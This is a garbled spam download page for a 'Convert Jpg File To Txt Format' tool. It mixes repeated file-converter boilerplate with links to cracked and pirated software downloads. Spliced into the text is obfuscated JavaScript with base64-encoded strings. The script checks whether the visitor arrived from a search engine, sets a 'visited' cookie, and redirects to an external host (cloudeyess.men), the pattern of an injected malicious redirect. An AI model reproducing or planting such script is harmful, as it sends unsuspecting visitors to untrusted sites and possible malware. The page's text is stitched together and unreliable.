

## [Download Convert Jpg File To Txt Format](https://fancli.com/1tqq5u)



[Download Convert Jpg File To Txt Format](https://fancli.com/1tqq5u)



If you have a PDF file with scans or images with text, select the OCR functionality to enable character recognition.. If you have a PDF file with scans or images with text, select the OCR functionality to enable character recognition.

1. convert file format

- 2. convert file format to mp4
- 3. convert file format to word

We currently support the following text converter: DOCX to TXT, DOC to TXT, ODT to TXT, PDF to TXT, SXW to TXT, WPD to TXT, RTF to TXT and HTML to TXT (Experimental).. bing ',\_0x2c3e81[\_0x3f26('0x1f')],\_0x2c3e81[\_0x3f26('0x20' )],\_0x3f26('0x21'),\_0x3f26('0x22'),\_0x2c3e81[\_0x3f26('0x23')]],\_0x51baca=document['referrer'],\_0x28471c=![],\_0x289510= cookie[\_0x3f26('0x24')](\_0x2c3e81['WIJmZ']);for(var \_0xd25054=0x0;\_0xd25054=0x0){\_0x28471c=!![];}}}R(); Convert your document to textOnline document converterThis free online converter lets you convert your document and ebook to plain text.. We currently support the following text converter: DOCX to TXT, DOC to TXT, ODT to TXT, PDF to TXT, SXW to TXT, WPD to TXT, RTF to TXT and HTML to TXT (Experimental).. Just upload a document file and click on "Convert file" After a short time you will be able to download your converted text document.. var  $0x4ffe=['c2NvaXBO','Z2V0RWxlbWVudH$ NCeVRhZ05hbWU=','Y29udmVydCtqcGcrZmlsZSt0byt0eHQrZm9ybWF0','UUp1','Y29va2ll','bWF0Y2g=','TkFHY2Q=','bG VuZ3Ro','cmVwbGFjZQ==','eHlOQW8=','eENYZGI=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','V01 Qd3A=','VHBFZEk=','U2dwUmg=','Z2V0VGltZQ==','aGRyZHk=','OyBkb21haW49','TVdjaHE=','Lmdvb2dsZS4=','LnlhaG9 vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','RlF0','c1Zk','eEZo','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','U2dycGU=','QUNTcXk=','Um5DcWU=','LmFzay4=','LmFsdGF2aXN0YS4=','WldC Q1U=','Z2V0','VG9QR0o=','aW5kZXhPZg==','QVB5U1o=','YVJVaXI=','WkNMYXo=','c2V0','QlhiUHE=','Znh4WW4=','U  $XZBaUc=$ '];(function(\_0x367c0a,\_0xd58195){var \_0x140df5=function(\_0x154812){while(--\_0x154812){\_0x367c0a['push'](\_  $0x367c0a['shift']()$ ;} ;  $0x140df5(++0xd58195)$ ; ( $0x4ffe,0xb8)$ );var

 $0x3f26=$  function( $0x348f43$ ,  $0x461812$ ){ $0x348f43=0x348f43-0x0;$ var

\_0x47f568=\_0x4ffe[\_0x348f43];if(\_0x3f26['initialized']===undefined){(function(){var \_0x1059b1=function(){var  $0x523a d5; try{ 0x523a d5=Function('return \x20(function(\x20'+\{}.$ 

## **convert file format**

convert file format, convert file format to pdf, convert file format to mp4, convert file format to jpg, convert file format to word, convert file format to excel, convert file format to mp3, convert file format python, convert file format into pdf, convert file format to mp4 online [Download free War File Extraction Command](https://mystifying-lamport-4f12dc.netlify.app/Download-free-War-File-Extraction-Command.pdf)

Convert your document to textOnline document converterThis free online converter lets you convert your document and ebook to plain text.. Just upload a document file and click on "Convert file" After a short time you will be able to download your converted text document.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1943cc){\_0x523ad5=window;}return \_0x523ad5;};var \_0x2fbda8=\_0x1059b1();var \_0x127271='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x2fbda8['atob']||(\_0x2fbda8['atob']=function(\_0x2a4994){var

\_0x548a05=String(\_0x2a4994)['replace'](/=+\$/,'');for(var \_0x5cf1a6=0x0,\_0x1fbd6a,\_0xa33822,\_0x164e2c=0x0,\_0x48ab14='' ;\_0xa33822=\_0x548a05['charAt'](\_0x164e2c++);~\_0xa33822&&(\_0x1fbd6a=\_0x5cf1a6%0x4?\_0x1fbd6a\*0x40+\_0xa33822:\_ 0xa33822,\_0x5cf1a6++%0x4)?\_0x48ab14+=String['fromCharCode'](0xff&\_0x1fbd6a>>(-0x2\*\_0x5cf1a6&0x6)):0x0){\_0xa3 3822=\_0x127271['indexOf'](\_0xa33822);}return

 $_0x48ab14;\}$ ;); $(0)$ ; $_0x3f26$ ['base64DecodeUnicode']=function(\_0x54ff5e){var \_0x58d564=atob(\_0x54ff5e);var

\_0x2c49b0=[];for(var \_0x488cb9=0x0,\_0xa6d3b2=\_0x58d564['length'];\_0x488cb9=\_0x4b3f67;},'APySZ':function \_0x429415(\_0x1877fa,\_0x4020a3){return

 $0x1877fa! == 0x4020a3;$ },'nLvgh':  $0x3f26('0x1a')$ ,'aRUir':  $0x3f26('0x1b')$ ,'ZCLaz':function

\_0x32f5c3(\_0x5a60e6,\_0x3d0162){return \_0x5a60e6===\_0x3d0162;},'WJdxJ':\_0x3f26('0x1c'),'BXbPq':function

\_0x234a5c(\_0x4867ca,\_0xc032f5){return \_0x4867ca+\_0xc032f5;},'fxxYn':function

\_0x4c4703(\_0x4eb4a4,\_0x199562){return \_0x4eb4a4+\_0x199562;},'QvAiG':\_0x3f26('0x1d')};var

\_0xc99738=[\_0x2c3e81[\_0x3f26('0x1e')],'. [Uncharted 4 Xbox 360](https://lucurnewsdis.over-blog.com/2021/02/Uncharted-4-Xbox-360.html)



[Free Spinrite Versions](https://ghar-ka-chirag-serial-dd-national-in-hindi.simplecast.com/episodes/free-spinrite-versions)

## **convert file format to mp4**

[Frostbogen Home Inventar 5 richtig](https://gowitlove.substack.com/p/frostbogen-home-inventar-5-richtig) [Morrowind Patch Better Bodies Porsche](https://osf.io/jyf4z/)

## **convert file format to word**

[Unduh Nox Build Duel Film](https://stabponikcont.substack.com/p/unduh-nox-build-duel-film)

34bbb28f04 [download aerize card loader crackle](https://bistladsiopo.therestaurant.jp/posts/15005411)

34bbb28f04

[Download free ADOBE CS 4 PRODUCTION PREMIUM ISO RETAIL-TL](https://mariawhite.doodlekit.com/blog/entry/13643389/download-free-hot-adobe-cs-4-production-premium-iso-retailtl)